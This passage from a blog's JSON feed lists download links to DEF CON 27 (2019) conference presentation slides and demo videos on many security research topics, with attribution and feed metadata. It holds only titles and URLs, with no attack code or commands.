href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.pdf\"\u003EAndy-Grant-Unpacking-pkgs.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Andy-Grant-Unpacking-pkgs.mp4\"\u003EAndy-Grant-Unpacking-pkgs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ariel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\"\u003EAriel-Adversariel-Herbert-Voss-Dont-Red-Team-AI-like-a-Chump.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\"\u003EBen-Morris-More-Keys-Than-A-Piano-Finding-Secrets-In-Publicly-Exposed-Ebs-Volumes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Ben-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\"\u003EBen-Sadeghipour-Owning-the-clout-through-SSRF-and-PDF-generators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Bill-Swearingen-HAKC-The-Police.pdf\"\u003EBill-Swearingen-HAKC-The-Police.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.compressed.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\"\u003EBrad-Dixon-Cheating-in-eSports-How-to-cheat-at-virtual-cycling-using-USB-hacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars.pdf\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\"\u003EBrent-Stone-Reverse-Enginerring-17-Cars-Video-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET.pdf\"\u003EBrizendine-Stroschein-The-JOP-ROCKET.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Brizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\"\u003EBrizendine-Stroschein-The-JOP-ROCKET-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Campbell-Murray-GSM-We-can-hear-everyone-now.pdf\"\u003ECampbell-Murray-GSM-We-can-hear-everyone-now.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap.pdf\"\u003EChristopher-Roberts-Firmware-Slap.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-1.mp4\"\u003EChristopher-Roberts-DEMO-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-DEMO-2.mp4\"\u003EChristopher-Roberts-DEMO-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-1.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-1.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-2.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-2.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Christopher-Roberts-Firmware-Slap-DEMO-3.wmv\"\u003EChristopher-Roberts-Firmware-Slap-DEMO-3.wmv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-Defcon27AliDan.pdf\"\u003EDan-Regalado-Defcon27AliDan.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dan-Regalado-ARM-Syscalls.mp4\"\u003EDan-Regalado-ARM-Syscalls.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Daniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\"\u003EDaniel-Romero-and-Mario-Rivas-Why-you-should-fear-your-mundane-office.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa.pdf\"\u003EElliott-Thompson-Mi-Casa-Su-Casa.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Elliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\"\u003EElliott-Thompson-Mi-Casa-Su-Casa-Video-Demonstration.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Eyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\"\u003EEyal-Itkin-Say-Cheese-How-I-Ransomwared-Your-DSLR-Camera-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\"\u003EGregory-Pickett-Breaking-The-Back-End-It-Is-Not-Always-A-Bug.-Sometimes-It-Is-Just-Bad-Design-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\"\u003EJacob-Baines-Help-Me-Vulnerabilities.-Youre-My-Only-Hope.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\"\u003EJesse-Michael-Get-off-the-kernel-if-you-cant-drive.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-Badge.pdf\"\u003EJoe-Grand-Badge.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joe-Grand-The-DEFCON-27-Badge.pdf\"\u003EJoe-Grand-The-Badge.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\"\u003EJoseph-Cox-How-You-Can-Buy-ATT-T-Mobile-and-Sprint-Real-Time-Location-Data-on-the-Black-Market.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joseph-Menn-Change-the-World-cDc-Style.pdf\"\u003EJoseph-Menn-Change-the-World-cDc-Style.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Junyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\"\u003EJunyu-Zhou-and-Ce-Qin-and-Jianing-Wang-Web2Own-Attacking-Desktop-Apps-From-Web-Securitys-Perspective.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Katherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\"\u003EKatherine-Pratt-Hacking-Your-Thoughts-Batman-Forever-meets-Black-Mirror.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Kyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\"\u003EKyle-Gwinnup-Next-Generation-Process-Emulation-with-Binee-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-Driven-by-Malware.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Masarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\"\u003EMasarah-Paquet-Clouston-Olivier-Bilodeau-The-Industry-of-Social-Media-Manipulation-support-video-luminati-sdk-demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Matt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\"\u003EMatt-Wixey-Sound-Effects-Exploring-Acoustic-Cyber-Weapons.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\"\u003EMichael-Leibowitz-and-Topher-Timzen-EDR-Is-Coming-Hide-Yo-Sht-WINDOWS-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Michael-Stepankin-Apache-Solr-Injection.pdf\"\u003EMichael-Stepankin-Apache-Solr-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards.PDF\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards.PDF\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mkv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\"\u003ENicolas-Oberli-Poking-the-S-in-SD-cards-DEMO.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Nina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\"\u003ENina-Kollars-Confessions-of-a-Nespresso-Money-Mule.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\"\u003EOmer-Gull-SELECT-code-execution-FROM-USING-SQLite-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Omer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\"\u003EOmer-Yair-Exploiting-Windows-Exploit-Mitigation-for-ROP-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Panel-DC101-The-Panel.pdf\"\u003EPanel-DC101-The-Panel.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Patrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\"\u003EPatrick-Wardle-Harnessing-Weapons-of-Mac-Destruction.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});